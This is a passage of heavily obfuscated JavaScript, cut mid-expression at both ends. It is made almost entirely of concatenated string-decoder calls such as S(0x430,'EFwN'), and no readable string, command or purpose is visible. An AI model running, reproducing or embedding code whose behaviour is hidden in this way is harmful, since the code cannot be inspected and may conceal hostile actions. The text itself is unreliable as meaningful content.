yx')+S(0x430,'EFwN')+S(0x111e,'uUHy')+S(0xcf6,'vbeR')+S(0x14e1,'conx')+S(0x433,'mhe&')+S(0x1ab7,'QU$5')+S(0x7e0,'m1I4')+S(0xc51,'!Rdi')+S(0x11e7,'R1dJ')+S(0x15a7,'5dRX')+S(0x999,'dtFt')+S(0x294,'#^0%')+S(0x1423,'&Zxr')+S(0x55f,'5dRX')+S(0xfa7,'Qs4U')+S(0x4ba,'#]#f')+S(0x42e,'L#Z]')+S(0xe11,'eydP')+S(0x5cd,'uUHy')+S(0x170,'7M73')+S(0x7d6,'0Ep@')+S(0x650,'[U7D')+S(0xe87,'conx')+S(0x1025,'V%bT')+S(0x3d7,'dtFt')+S(0x21a,'OMlV')+S(0x971,'SXQ%')+S(0xfc5,'[U7D')+S(0x1592,'sa^i')+S(0xc55,'OD0i')+S(0x12b8,'eydP')+S(0x167b,'KJ7i')+S(0x144e,'L#Z]')+S(0x558,'V%bT')+S(0x1612,'eydP')+S(0x57e,'fpe)')+S(0x1493,'%vM1')+S(0x3e2,'mhe&')+S(0xe5b,'eydP')+S(0x19c3,'0Ep@')+S(0x1a66,'&Zxr')+S(0x4ce,'conx')+S(0x17e0,'conx')+S(0x12b0,'#]#f')+S(0x1443,'%vM1')+S(0x1537,'Pe9]')+S(0x61c,'Qs4U')+S(0x140a,'9$#!')+S(0x10cc,'L#Z]')+S(0x1631,'KJ7i')+S(0x17db,'uUHy')+S(0xc8f,'!Rdi')+S(0x1769,'#^0%')+S(0x4a6,'vbeR'))+(S(0x1aa5,'KJ7i')+S(0x36b,'#]#f')+S(0x1240,'QU$5')+S(0x132f,'%vM1')+S(0x13d1,'wo*y')+S(0x1691,'!Rdi')+S(0x11db,'9$#!')+S(0x1896,'M*41')+S(0x10c4,'!7t#')+S(0x930,'Qs4U')+S(0x134e,'j43P')+S(0x4d5,'QU$5')+S(0xdc2,'XJZ*')+S(0x1605,'sa^i')+S(0x1369,'mtBG')+S(0xdce,'f6LJ')+S(0x2dd,'5dRX')+S(0xe10,'XJZ*')+S(0x116b,'[U7D')+S(0x541,'QU$5')+S(0x1052,'QU$5')+S(0xbf6,'7M73')+S(0xf2d,'M*41')+S(0x457,'conx')+S(0x331,'R52h')+S(0x1988,'KJ7i')+S(0x631,'ystP')+S(0x63f,'eydP')+S(0x212,'m1I4')+S(0x10f2,'f6LJ')+S(0xf6b,'mtBG')+S(0x10ee,'uUHy')+S(0x1921,'R52h')+S(0xb8d,'dtFt')+S(0x1670,'M*41')+S(0x15b9,'!7t#')+S(0x1001,'OD0i')+S(0xac9,'5dRX')+S(0x1149,'[U7D')+S(0x7d1,'Wff@')+S(0x795,'nU)t')+S(0x55e,'&k6g')+S(0x1959,'L#Z]')+S(0x5cb,'XPyx')+S(0x666,'wo*y')+S(0x1539,'M*41')+S(0x91a,'!Q(7')+S(0x1870,'17O%')+S(0xdbf,'R1dJ')+S(0x9c9,'&k6g')+S(0x1587,'mtBG')+S(0x5d6,'B]BK')+S(0x656,'#]#f')+S(0xeea,'r6U$')+S(0x14cd,'f6LJ')+S(0xd0e,'%vM1')+S(0x12be,'Wff@')+S(0x1924,'nU)t')+S(0x855,'r6U$')+S(0x8ed,'m1I4')+S(0xa36,'sa^i')+S(0x474,'&k6g')+S(0x173d,'r6U$')+S(0x1376,'KJ7i')+S(0x8f7,'XJZ*')+S(0x358,'wo*y')+S(0x4b0,'ystP')+S(0x69a,'f6LJ')+S(0x15c5,'bzhz')+S(0x1394,'EFwN')+S(0x755,'XPyx')+S(0xf3c,'mhe&')+S(0xedf,'uUHy')+S(0xcb1,'Qs4U')+S(0xb1c,'mtBG')+S(0x9bb,'R1dJ')+S(0x137b,'mtBG')+S(0xca8,'SXQ%')+S(0x259,'7^4j')+S(0x19b5,'mhe&')+S(0x91c,'EFwN')+S(0x3b8,'R52h')+S(0x10b2,'OMlV')+S(0x1879,'5dRX')+S(0x1125,'sa^i')+S(0x5fe,'bzhz')+S(0xe88,'vbeR')+S(0x14fa,'7^4j')+S(0xc13,'9$#!')+S(0x1103,'0Ep@')+S(0x110a,'U9YM')+S(0x7d0,'mhe&')+S(0x139b,'U9YM')+S(0xf27,'f6LJ')+S(0xb2b,'V%bT')+S(0x16c,'m1I4')+S(0x7c4,'KJ7i')+S(0x654,'5dRX')+S(0x805,'U9YM')+S(0x17d5,'&Zxr')+S(0x13c1,'!7t#')+S(0x2a2,'!Rdi')+S(0x1712,'uUHy')+S(0x622,'OMlV')+S(0x683,'Pe9]')+S(0x6a8,'uUHy')+S(0x11c5,'mtBG')+S(0x174b,'!Q(7')+S(0x95b,'0Ep@')+S(0xb73,'7M73')+S(0x2d9,'5dRX')+S(0x15aa,'!Rdi')+S(0x10f9,'mhe&')+S(0x32b,'XPyx')+S(0x181,'L#Z]')+S(0xae0,'Qs4U')+S(0x190,'eydP')+S(0x248,'OMlV')+S(0xafd,'0Ep@')+S(0xccc,'L#Z]')+S(0x18d9,'XPyx')+S(0x17f2,'U9YM')+S(0xd31,'R1dJ')+S(0x24c,'SXQ%')+S(0x327,'M*41')+S(0x1759,'!Q(7')+S(0x131e,'j43P')+S(0x1130,'nU)t')+S(0x85f,'[U7D')+S(0x19a6,'&Zxr')+S(0x18c9,'uUHy')+S(0xe14,'7M73')+S(0xef8,'dtFt')+S(0x143a,'OD0i')+S(0x2e7,'U9YM')+S(0x14b1,'!7t#')+S(0x14bf,'ystP')+S(0x136e,'7M73')+S(0xd7f,'XPyx')+S(0x8a9,'Qs4U')+S(0xb44,'sa^i')+S(0x1948,'0Ep@')+S(0xdd1,'ystP')+S(0x5c5,'7^4j')+S(0x882,'conx')+S(0x19e4,'wo*y')+S(0x574,'R52h')+S(0xbac,'OD0i')+S(0x19ce,'XJZ*')+S(0x74a,'0Ep@')+S(0x1a04,'&Zxr')+S(0x388,'vbeR')+S(0xe61,'r6U$')+S(0x19be,'Qs4U')+S(0x18e3,'f6LJ')+S(0xec3,'KJ7i')+S(0xef5,'mtBG')+S(0x124f,'!Rdi')+S(0xba9,'XPyx')+S(0x942,'wo*y')+S(0x15ac,'bzhz')+S(0x75f,'!7t#')+S(0x1a42,'KJ7i')+S(0x83b,'f6LJ')+S(0x141a,'KJ7i')+S(0x1495,'9$#!')+S(0x314,'%vM1')+S(0x1aa,'&k6g')+S(0x550,'mtBG')+S(0x694,'vbeR')+S(0xe05,'nU)t')+S(0x283,'0Ep@')+S(0x8d8,'sa^i')+S(0x1104,'!Rdi')+S(0x2fb,'r6U$')+S(0x1099,'eydP')+S(0x5d4,'r6U$')+S(0x1138,'U9YM')+S(0x891,'U9YM')+S(0x17f5,'Wff@')+S(0xf4f,'17O%')+S(0x817,'R1dJ')+S(0xdae,'#^0%')+S(0x1ab,'!Q(7')+S(0x32c,'fpe)')+S(0x14c5,'0Ep@')+S(0xb84,'V%bT')+S(0x7c1,'17O%')+S(0xd5f,'r6U$')+S(0x65d,'V%bT')+S(0xf76,'nU)t')+S(0x173e,'wo*y')+S(0x9a1,'&Zxr')+S(0x13f0,'#]#f')+S(0x736,'R52h')+S(0x740,'nU)t')+S(0x1113,'[U7D')+S(0x8af,'Pe9]')+S(0xb7b,'L#Z]')+S(0xb1b,'uUHy'))+(S(0x1208,'SXQ%')+S(0x12f9,'!Rdi')+S(0xdb0,'fpe)')+S(0x284,'KJ7i')+S(0x738,'mhe&')+S(0xb51,'L#Z]')+S(0xb63,'%vM1')+S(0x19c7,'7^4j')+S(0xd6d,'KJ7i')+S(0x109e,'nU)t')+S(0x976,'wo*y')+S(0x1851,'conx')+S(0x19ac,'[U7D')+S(0xdb4,'uUHy')+S(0x92c,'mtBG')+S(0x181a,'5dRX')+S(0x3df,'7^4j')+S(0x1363,'&Zxr')+S(0xf38,'Qs4U')+S(0x222,'r6U$')+S(0x828,'XJZ*')+S(0xbd7,'EFwN')+S(0xd1a,'ystP')+S(0x190c,'bzhz')+S(0xbaf,'nU)t')+S(0x1a0b,'XJZ*')+S(0x1a23,'U9YM')+S(0x150d,'EFwN')+S(0xf7e,'%vM1')+S(0x13e3,'Pe9]')+S(0x1679,'V%bT')+S(0x116f,'XPyx')+S(0x627,'SXQ%')+S(0xbdb,'EFwN')+S(0xa49,'dtFt')+S(0xdf4,'Wff@')+S(0x1566,'XPyx')+S(0xa11,'nU)t')+S(0x17b3,'vbeR')+S(0x19da,'#^0%')+S(0x407,'Wff@')+S(0x14ad,'mtBG')+S(0x59d,'5dRX')+S(0xe82,'#^0%')+S(0xe57,'R1dJ')+S(0x156c,'sa^i')+S(0x1752,'!Rdi')+S(0x4b7,'conx')+S(0x16cc,'[U7D')+S(0x2fd,'!Q(7')+S(0x155c,'j43P')+S(0x105f,'wo*y')+S(0x10f5,'wo*y')+S(0x1646,'XPyx')+S(0xa94,'QU$5')+S(0xd7e,'j43P')+S(0x1805,'!Rdi')+S(0x285,'5dRX')+S(0x777,'Wff@')+S(0x158d,'R1dJ')+S(0x7fd,'!Q(7')+S(0x431,'Qs4U')+S(0x1329,'R1dJ')+S(0x164d,'M*41')+S(0x12e7,'f6LJ')+S(0xf5f,'5dRX')+S(0xfcd,'wo*y')+S(0x3c2,'sa^i')+S(0x7cd,'nU)t')+S(0x7a3,'dtFt')+S(0x152f,'QU$5')+S(0x153c,'#]#f')+S(0x68d,'KJ7i')+S(0xf8e,'V%bT')+S(0xda4,'Pe9]')+S(0xf93,'U9YM')+S(0x11a2,'SXQ%')+S(0x62c,'R1dJ')+S(0x330,'17O%')+S(0xfe9,'Pe9]')+S(0x119c,'[U7D')+S(0x148b,'EFwN')+S(0x1126,'nU)t')+S(0xdac,'U9YM')+S(0x164a,'OD0i')+S(0xc98,'&Zxr')+S(0x915,'bzhz')+S(0x18c5,'!Rdi')+S(0x16b0,'SXQ%')+S(0x925,'KJ7i')+S(0xffb,'7^4j')+S(0x158b,'7M73')+S(0x40e,'mtBG')+S(0x8b7,'7^4j')+S(0x193d,'L#Z]')+S(0xdc0,'B]BK')+S(0x1258,'uUHy')+S(0x865,'5dRX')+S(0x50a,'U9YM')+S(0x12e9,'QU$5')+S(0x5af,'R1dJ')+S(0x1184,'9$#!')+S(0x46e,'#]#f')+S(0x90c,'Qs4U')+S(0x1560,'wo*y')+S(0x612,'R52h')+S(0x1a56,'&Zxr')+S(0x769,'M*41')+S(0xb22,'EFwN')+S(0x1594,'SXQ%')+S(0x10e4,'j43P')+S(0x1095,'R1dJ')+S(0xac3,'nU)t')+S(0x15f4,'OD0i')+S(0x1003,'OD0i')+S(0x190f,'XPyx')+S(0x1430,'r6U$')+S(0xd8a,'r6U$')+S(0x1615,'B]BK')+S(0xcd5,'ystP')+S(0x15f8,'ystP')+S(0x1439,'OD0i')+S(0x658,'7M73')+S(0x11b4,'SXQ%')+S(0x11c0,'j43P')+S(0x616,'conx')+S(0x1024,'!7t#')+S(0x10d2,'!7t#')+S(0x751,'KJ7i')+S(0x1272,'r6U$')+S(0xe86,'vbeR')+S(0xe15,'dtFt')+S(0xf68,'M*41')+S(0xacc,'KJ7i')+S(0xec6,'mtBG')+S(0xe7f,'&Zxr')+S(0x1078,'fpe)')+S(0x1224,'&k6g')+S(0x155f,'Qs4U')+S(0x8cd,'[U7D')+S(0x1354,'QU$5')+S(0x37e,'B]BK')+S(0xaff,'OMlV')+S(0x6b3,'eydP')+S(0x426,'17O%')+S(0xde5,'B]BK')+S(0x1908,'KJ7i')+S(0xc80,'7^4j')+S(0xca1,'&Zxr')+S(0x5a4,'R52h')+S(0xebc,'XPyx')+S(0x1862,'sa^i')+S(0x6f8,'fpe)')+S(0x13ef,'#^0%')+S(0xfe7,'!7t#')+S(0x12e6,'wo*y')+S(0x1287,'!Rdi')+S(0x1902,'17O%')+S(0xf6d,'M*41')+S(0xe49,'mtBG')+S(0x7b1,'#^0%')+S(0xa58,'!Q(7')+S(0x1609,'OMlV')+S(0x10f0,'R52h')+S(0x67a,'r6U$')+S(0x1494,'mhe&')+S(0x503,'EFwN')+S(0x19e8,'m1I4')+S(0x745,'OMlV')+S(0xbba,'OD0i')+S(0x179e,'m1I4')+S(0x1706,'L#Z]')+S(0x8bd,'bzhz')+S(0x19fa,'OD0i')+S(0x585,'R52h')+S(0x45f,'XJZ*')+S(0x85e,'7^4j')+S(0x6d7,'eydP')+S(0x13a0,'9$#!')+S(0x1a8d,'dtFt')+S(0x84a,'!7t#')+S(0x720,'uUHy')+S(0x7ad,'OD0i')+S(0x508,'B]BK')+S(0x1006,'[U7D')+S(0x12da,'!Q(7')+S(0x174c,'L#Z]')+S(0x1063,'5dRX')+S(0x57a,'L#Z]')+S(0x24e,'7^4j')+S(0x19b,'ystP')+S(0x889,'0Ep@')+S(0xd58,'9$#!')+S(0x766,'nU)t')+S(0x1a9,'!Q(7')+S(0xed3,'XJZ*')+S(0x40d,'OMlV')+S(0xb85,'R1dJ')+S(0x95a,'OD0i')+S(0x13e0,'j43P'))+(S(0x602,'EFwN')+S(0x1a39,'R1dJ')+S(0xb48,'!7t#')+S(0x247,'vbeR')+S(0x1517,'fpe)')+S(0x1906,'9$#!')+S(0xb66,'Pe9]')+S(0x9fd,'uUHy')+S(0x2cf,'sa^i')+S(0x246,'R1dJ')+S(0x1331,'!Q(7')+S(0x524,'conx')+S(0xad1,'L#Z]')+S(0x6bd,'&k6g')+S(0xdc8,'5dRX')+S(0x790,'j43P')+S(0x11be,'QU$5')+S(0x946,'m1I4')+S(0xd25,'7M73')+S(0x19c8,'0Ep@')+S(0xa82,'fpe)')+S(0x10de,'[U7D')+S(0x1708,'nU)t')+S(0xe2e,'!7t#')+S(0x109d,'SXQ%')+S(0x804,'sa^i')+S(0x46f,'U9YM')+S(0x61f,'0Ep@')+S(0x17c9,'OMlV')+S(0x3d4,'U9YM')+S(0x162c,'Pe9]')+S(0x1160,'conx')+S(0x17e6,'!7t#')+S(0x1a1e,'wo*y')+S(0x1080,'m1I4')+S(0x1763,'mtBG')+S(0x1435,'XJZ*')+S(0x175d,'Pe9]')+S(0x436,'M*41')+S(0x829,'ystP')+S(0x16e,'7M73')+S(0x5d9,'&Zxr')+S(0x4b3,'&k6g')+S(0x1781,'KJ7i')+S(0x16d6,'KJ7i')+S(0x894,'j43P')+S(0x6a1,'OD0i')+S(0xd07,'mhe&')+S(0xe3d,'bzhz')+S(0xc4d,'EFwN')+S(0xb18,'Qs4U')+S(0xd44,'!7t#')+S(0x16d9,'Wff@')+S(0x192f,'R52h')+S(0x4ca,'OD0i')+S(0x1186,'KJ7i')+S(0x793,'QU$5')+S(0x16ad,'ystP')+S(0xeb0,'U9YM')+S(0x1019,'OMlV')+S(0x4db,'EFwN')+S(0x1978,'f6LJ')+S(0x1606,'%vM1')+S(0x15e3,'SXQ%')+S(0xa9b,'j43P')+S(0x15c4,'17O%')+S(0x4fe,'OD0i')+S(0xdc3,'SXQ%')+S(0x1998,'%vM1')+S(0xae7,'%vM1')+S(0x3cc,'eydP')+S(0x807,'5dRX')+S(0x9c1,'L#Z]')+S(0x522,'5dRX')+S(0x10c3,'j43P')+S(0x1716,'OD0i')+S(0x15cc,'wo*y')+S(0xf1e,'7M73')+S(0x6e7,'9$#!')+S(0x1aab,'dtFt')+S(0x10ad,'XJZ*')+S(0x1311,'%vM1')+S(0xb0c,'#^0%')+S(0x1ab3,'5dRX')+S(0x7cc,'bzhz')+S(0x16c7,'dtFt')+S(0x185b,'nU)t')+S(0xe2d,'5dRX')+S(0x929,'%vM1')+S(0xfab,'5dRX')+S(0x1d6,'OD0i')+S(0x197c,'bzhz')+S(0x19fc,'7M73')+S(0x232,'U9YM')+S(0x199d,'ystP')+S(0xc05,'L#Z]')+S(0x11ae,'uUHy')+S(0xb21,'f6LJ')+S(0x7f1,'conx')+S(0x11b8,'mhe&')+S(0xb49,'L#Z]')+S(0x14df,'V%bT')+S(0x1673,'#]#f')+S(0x660,'Wff@')+S(0x33f,'eydP')+S(0x79b,'R52h')+S(0x473,'0Ep@')+S(0xd99,'mhe&')+S(0x1364,'ystP')+S(0x1860,'XPyx')+S(0xe71,'OD0i')+S(0xe7d,'&Zxr')+S(0x1889,'U9YM')+S(0x1044,'sa^i')+S(0x198c,'7^4j')+S(0x1b5,'Qs4U')+S(0x18be,'!7t#')+S(0x1903,'QU$5')+S(0x40b,'17O%')+S(0x7f3,'&k6g')+S(0xc0c,'L#Z]')+S(0xec0,'M*41')+S(0xff8,'XJZ*')+S(0xd2a,'&k6g')+S(0x1094,'wo*y')+S(0xe1b,'!Q(7')+S(0x17bd,'XJZ*')+S(0x15b0,'QU$5')+S(0xda0,'17O%')+S(0x1e9,'nU)t')+S(0xb27,'KJ7i')+S(0x11ad,'vbeR')+S(0xa86,'mhe&')+S(0x1017,'17O%')+S(0x394,'r6U$')+S(0x18fe,'mtBG')+S(0x105b,'Pe9]')+S(0x1198,'&k6g')+S(0x7a1,'f6LJ')+S(0x1667,'r6U$')+S(0x8dd,'sa^i')+S(0xeaf,'Wff@')+S(0x9aa,'17O%')+S(0xc35,'Wff@')+S(0x1a0a,'m1I4')+S(0xc9b,'9$#!')+S(0x16a8,'0Ep@')+S(0xd97,'#^0%')+S(0x8cb,'SXQ%')+S(0x6c3,'XPyx')+S(0x8ce,'mtBG')+S(0x6f2,'!Q(7')+S(0x101c,'m1I4')+S(0x19e1,'7M73')+S(0x76b,'f6LJ')+S(0xdf5,'Pe9]')+S(0xa25,'conx')+S(0xa27,'17O%')+S(0x81c,'M*41')+S(0x904,'L#Z]')+S(0x217,'r6U$')+S(0x1144,'#]#f')+S(0xd92,'conx')+S(0xe08,'R52h')+S(0x3fe,'vbeR')+S(0x1577,'nU)t')+S(0x10d3,'vbeR')+S(0x41d,'EFwN')+S(0x1915,'U9YM')+S(0x17c3,'Wff@')+S(0x40f,'XJZ*')+S(0x1073,'7M73')+S(0x1205,'7^4j')+S(0x17d7,'conx')+S(0x17df,'Pe9]')+S(0xdf1,'EFwN')+S(0xac6,'9$#!')+S(0x15c9,'7M73')+S(0x137f,'wo*y')+S(0x305,'Pe9]')+S(0xfa3,'mhe&')+S(0x13e4,'KJ7i')+S(0x1a03,'mtBG')+S(0x1b9,'QU$5')+S(0x16ec,'#^0%')+S(0x1465,'QU$5')+S(0x181d,'17O%')+S(0x3a6,'j43P')+S(0xe7c,'m1I4')+S(0x4c6,'%vM1')+S(0x16f2,'m1I4')+S(0x16f6,'nU)t')+S(0xd59,'QU$5')+S(0x4a2,'&Zxr')+S(0xaa3,'sa^i')+S(0xf29,'OD0i')+S(0x1914,'7^4j')+S(0x153a,'nU)t')+S(0x12d8,'uUHy')+S(0xb80,'XPyx'))+(S(0x18fb,'eydP')+S(0x1105,'#^0%')+S(0xe3a,'R1dJ')+S(0x1129,'EFwN')+S(0x1a94,'mhe&')+S(0xbbd,'EFwN')+S(0x869,'R52h')+S(0x19fd,'XJZ*')+S(0x13a5,'R52h')+S(0x182f,'OMlV')+S(0x8de,'uUHy')+S(0x1252,'7^4j')+S(0xbc2,'7^4j')+S(0xfe5,'EFwN')+S(0xf98,'7^4j')+S(0x67c,'9$#!')+S(0x57d,'!Rdi')+S(0x1794,'9$#!')+S(0x1193,'wo*y')+S(0x1846,'QU$5')+S(0x1719,'[U7D')+S(0x9e6,'R1dJ')+S(0x1919,'!Q(7')+S(0x118d,'7M73')+S(0x333,'7M73')+S(0x7be,'0Ep@')+S(0x106b,'mhe&')+S(0x5fd,'j43P')+S(0x14a8,'5dRX')+S(0x165c,'XPyx')+S(0x8fa,'Wff@')+S(0x40a,'R1dJ')+S(0x18ac,'OMlV')+S(0x50d,'eydP')+S(0xb37,'mtBG')+S(0x16eb,'U9YM')+S(0x12f4,'f6LJ')+S(0x1874,'V%bT')+S(0x1a41,'eydP')+S(0xc54,'fpe)')+S(0x9ee,'m1I4')+S(0x171f,'vbeR')+S(0x15a1,'7M73')+S(0xde9,'%vM1')+S(0x1e5,'QU$5')+S(0x609,'OMlV')+S(0x1674,'7^4j')+S(0x1085,'QU$5')+S(0x13b5,'fpe)')+S(0xc2c,'QU$5')+S(0xb9d,'M*41')+S(0x195a,'V%bT')+S(0x1a9e,'dtFt')+S(0x19b4,'&Zxr')+S(0x15fd,'B]BK')+S(0x22f,'dtFt')+S(0x19f2,'[U7D')+S(0x146f,'KJ7i')+S(0x1148,'EFwN')+S(0x580,'OD0i')+S(0xfed,'wo*y')+S(0x1484,'vbeR')+S(0x673,'17O%')+S(0x16e1,'#]#f')+S(0x1911,'wo*y')+S(0x1a63,'0Ep@')+S(0x466,'uUHy')+S(0x203,'vbeR')+S(0x301,'!Q(7')+S(0x89f,'EFwN')+S(0x926,'OD0i')+S(0xc00,'&Zxr')+S(0xc9e,'17O%')+S(0x1228,'7M73')+S(0xac4,'&Zxr')+S(0x156b,'9$#!')+S(0xfcc,'dtFt')+S(0x1036,'#]#f')+S(0x3c6,'mhe&')+S(0x165f,'dtFt')+S(0x1516,'sa^i')+S(0xd3d,'R52h')+S(0x1a86,'U9YM')+S(0x1a95,'QU$5')+S(0x1705,'L#Z]')+S(0x1182,'7^4j')+S(0x895,'&k6g')+S(0x841,'Wff@')+S(0x1221,'17O%')+S(0xab9,'V%bT')+S(0x122c,'QU$5')+S(0xef2,'&k6g')+S(0x367,'M*41')+S(0x19b1,'m1I4')+S(0x1837,'Qs4U')+S(0x13fd,'17O%')+S(0x185d,'wo*y')+S(0xf90,'&Zxr')+S(0x88c,'5dRX')+S(0xda8,'R1dJ')+S(0x3e5,'r6U$')+S(0x63c,'f6LJ')+S(0xa1d,'[U7D')+S(0x1a27,'conx')+S(0x1030,'!7t#')+S(0x1366,'!Rdi')+S(0x8ae,'R52h')+S(0x99c,'9$#!')+S(0x45e,'[U7D')+S(0x10ea,'QU$5')+S(0xfa2,'m1I4')+S(0x77f,'uUHy')+S(0x11c2,'U9YM')+S(0x786,'XJZ*')+S(0x19d0,'17O%')+S(0x1753,'vbeR')+S(0x9f5,'XJZ*')+S(0x19dd,'M*41')+S(0x1a20,'17O%')+S(0x29a,'R52h')+S(0x300,'dtFt')+S(0x66c,'OMlV')+S(0xf74,'Wff@')+S(0xf3b,'%vM1')+S(0x1857,'!7t#')+S(0x17bf,'f6LJ')+S(0x1800,'bzhz')+S(0x7bd,'7M73')+S(0x13fb,'Qs4U')+S(0x11a9,'7M73')+S(0x12b5,'OMlV')+S(0x1731,'#^0%')+S(0x731,'U9YM')+S(0xa04,'mhe&')+S(0xcac,'bzhz')+S(0x128b,'vbeR')+S(0x192b,'&k6g')+S(0x1a2,'KJ7i')+S(0x1a7e,'Pe9]')+S(0x127b,'17O%')+S(0x8b1,'fpe)')+S(0x1721,'eydP')+S(0x1a97,'#^0%')+S(0x171c,'Pe9]')+S(0x1722,'!7t#')+S(0xe0c,'ystP')+S(0x1500,'M*41')+S(0x17dc,'5dRX')+S(0x60f,'mtBG')+S(0xea0,'eydP')+S(0x17cf,'m1I4')+S(0xb2f,'sa^i')+S(0xa43,'vbeR')+S(0x2bd,'V%bT')+S(0x111f,'M*41')+S(0xb88,'OMlV')+S(0x14de,'&k6g')+S(0x2f4,'U9YM')+S(0x5ef,'EFwN')+S(0x3e4,'V%bT')+S(0x172f,'R1dJ')+S(0x8d6,'f6LJ')+S(0x15e6,'!Rdi')+S(0x6cc,'R1dJ')+S(0x15bb,'SXQ%')+S(0x2e5,'wo*y')+S(0x1970,'7M73')+S(0x179,'vbeR')+S(0xdcb,'!Rdi')+S(0x395,'9$#!')+S(0x58c,'r6U$')+S(0x18a5,'EFwN')+S(0x11fe,'7^4j')+S(0x147d,'dtFt')+S(0x1137,'EFwN')+S(0xc3f,'j43P')+S(0x1123,'dtFt')+S(0x17b1,'EFwN')+S(0x515,'QU$5')+S(0x378,'7M73')+S(0x14e0,'fpe)')+S(0x19ca,'17O%')+S(0x83d,'!Rdi')+S(0xcec,'nU)t')+S(0xbf7,'vbeR')+S(0x84e,'0Ep@')+S(0xd5a,'U9YM')+S(0x555,'KJ7i')+S(0x8c1,'M*41')+S(0xcfc,'#]#f')+S(0x15af,'M*41')+S(0x192,'vbeR')+S(0x155,'R52h')+S(0x8e4,'OMlV')+S(0x1620,'9$#!')+S(0x153e,'KJ7i')+S(0x2e9,'!Rdi')+S(0x1603,'m1I4')+S(0x4d6,'Pe9]')+S(0x183,'vbeR'))+(S(0x18b3,'EFwN')+S(0x18b1,'bzhz')+S(0xf7c,'Pe9]')+S(0x4d0,'Pe9]')+S(0x8e9,'sa^i')+S(0xf9a,'!7t#')+S(0xbed,'Pe9]')+S(0x1107,'!7t#')+S(0x9ff,'!Q(7')+S(0x1a10,'KJ7i')+S(0x1a2b,'R52h')+S(0x2b6,'QU$5')+S(0x12b2,'ystP')+S(0x1461,'XJZ*')+S(0x1a07,'sa^i')+S(0xac8,'r6U$')+S(0x1a21,'R1dJ')+S(0x19d4,'bzhz')+S(0xddd,'%vM1')+S(0x100f,'j43P')+S(0x182c,'#^0%')+S(0x13e6,'L#Z]')+S(0x636,'ystP')+S(0xec4,'eydP')+S(0xb9e,'Wff@')+S(0x1696,'mtBG')+S(0x1abc,'!Q(7')+S(0x1a38,'wo*y')+S(0x1091,'R1dJ')+S(0x60a,'!Rdi')+S(0x1593,'m1I4')+S(0x53f,'5dRX')+S(0x145e,'mtBG')+S(0xae6,'QU$5')+S(0x989,'17O%')+S(0x13f6,'mtBG')+S(0x389,'!Rdi')+S(0x14d3,'V%bT')+S(0x1963,'KJ7i')+S(0x1666,'uUHy')+S(0x1408,'mhe&')+S(0xb2a,'EFwN')+S(0xc0e,'XPyx')+S(0x1a6d,'mhe&')+S(0x15ef,'!Q(7')+S(0x6b2,'#]#f')+S(0xab2,'17O%')+S(0x88f,'B]BK')+S(0x1831,'B]BK')+S(0x164c,'bzhz')+S(0x1238,'r6U$')+S(0x1256,'KJ7i')+S(0x12fb,'M*41')+S(0x776,'m1I4')+S(0x134f,'U9YM')+S(0xfb2,'OD0i')+S(0x145d,'R1dJ')+S(0xdfc,'L#Z]')+S(0x69d,'f6LJ')+S(0x18c7,'0Ep@')+S(0x1482,'EFwN')+S(0x36a,'5dRX')+S(0x86e,'sa^i')+S(0xd52,'j43P')+S(0x400,'#^0%')+S(0x8ef,'V%bT')+S(0x76f,'OD0i')+S(0x6e9,'7^4j')+S(0x1a64,'conx')+S(0xb8f,'KJ7i')+S(0x997,'mhe&')+S(0x949,'B]BK')+S(0x556,'dtFt')+S(0x1820,'f6LJ')+S(0x750,'7^4j')+S(0xb3a,'9$#!')+S(0x1219,'f6LJ')+S(0xaf5,'!Rdi')+S(0x10bd,'R52h')+S(0x1727,'dtFt')+S(0x15b5,'7^4j')+S(0x7e6,'!Rdi')+S(0x166a,'!Rdi')+S(0x5ae,'f6LJ')+S(0x17ba,'#^0%')+S(0xd9f,'mhe&')+S(0x14d2,'9$#!')+S(0x775,'B]BK')+S(0x65b,'dtFt')+S(0x30d,'5dRX')+S(0x15d1,'KJ7i')+S(0x2ef,'Qs4U')+S(0x18fd,'dtFt')+S(0x48f,'9$#!')+S(0xcc0,'#]#f')),d[S(0x263,'QU$5')]=S(0x1887,'ystP')+S(0x197a,'dtFt')+S(0x1726,'ystP')+S(0x3bf,'bzhz')+S(0x898,'vbeR')+S(0x773,'SXQ%')+S(0x14f6,'EFwN')+S(0x189b,'7^4j')+S(0x11a7,'nU)t')+S(0x180f,'#^0%')+S(0xc42,'uUHy')+S(0x1ab9,'fpe)')+S(0xf5a,'mtBG')+S(0xe5e,'sa^i')+S(0x11b3,'Wff@')+S(0xd15,'f6LJ')+S(0xf59,'nU)t')+S(0xbd2,'5dRX')+S(0x1966,'#^0%')+S(0x5b9,'&k6g')+S(0xe93,'17O%')+S(0x17d8,'r6U$')+S(0x129d,'XJZ*')+S(0x1385,'Qs4U')+S(0xcc4,'fpe)')+S(0x155d,'r6U$')+S(0x49c,'vbeR')+S(0x17fd,'9$#!')+S(0xc7c,'mhe&')+S(0x1501,'Qs4U')+S(0x356,'17O%')+S(0x15ea,'XJZ*')+S(0xa5a,'U9YM')+S(0x13ff,'XPyx')+S(0x27d,'f6LJ')+S(0x952,'!7t#')+S(0x1236,'sa^i')+S(0xa23,'&Zxr')+S(0x12bd,'j43P')+S(0xa66,'uUHy')+S(0x18b9,'&k6g')+S(0x513,'vbeR')+S(0x10af,'ystP')+S(0x3ad,'ystP')+S(0xab3,'m1I4')+S(0xda3,'9$#!')+S(0x1072,'B]BK')+S(0x1525,'&k6g')+S(0x5ca,'OMlV')+S(0x893,'7^4j')+S(0x6fd,'#^0%')+S(0x6d8,'XPyx')+S(0x5ea,'V%bT')+S(0xce8,'&k6g')+S(0x58a,'Qs4U')+S(0xe22,'0Ep@')+S(0x3b0,'U9YM')+S(0xbe4,'EFwN')+S(0x17fa,'XJZ*')+S(0x1591,'OD0i')+S(0x128c,'[U7D')+S(0x1081,'m1I4')+S(0x1231,'QU$5')+S(0x1260,'conx')+S(0x11ab,'XJZ*')+S(0x4dd,'Wff@')+S(0xcf2,'!7t#')+S(0x10aa,'wo*y')+S(0xa37,'L#Z]')+S(0x9ed,'nU)t')+S(0x1496,'M*41')+S(0x127f,'eydP')+S(0x354,'SXQ%')+S(0xedc,'!7t#')+S(0x4e4,'9$#!')+S(0x136f,'&k6g')+S(0x965,'ystP')+S(0x127a,'EFwN')+S(0x920,'5dRX')+S(0x22b,'9$#!')+S(0xd03,'9$#!')+S(0x17cd,'!Rdi')+S(0x12b9,'5dRX')+S(0x153b,'conx')+S(0xc8c,'#^0%')+S(0x16f9,'vbeR')+S(0x13a4,'wo*y')+S(0x16c8,'fpe)')+S(0x18dc,'U9YM')+S(0x146c,'dtFt')+S(0xb5f,'fpe)')+S(0x1310,'L#Z]')+S(0x958,'ystP')+S(0xbef,'L#Z